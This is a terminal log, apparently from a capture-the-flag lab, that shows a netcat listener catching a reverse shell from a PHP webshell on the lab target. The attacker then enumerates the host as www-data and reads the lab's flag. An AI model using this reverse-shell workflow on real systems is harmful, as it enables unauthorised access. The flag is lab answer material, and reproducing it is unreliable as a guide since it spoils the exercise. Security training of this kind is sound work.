 root@ip-10-10-252-202:/usr/share/webshells/php# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.131.81 41750 received!
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 00:58:02 up 32 min,  0 users,  load average: 0.00, 0.00, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /var/www
flag.txt
html
$ cat flag.txt
cat: flag.txt: No such file or directory
$ cat /var/www/flag.txt
THM{NDllZDQxNjJjOTE0YWNhZGY3YjljNmE2}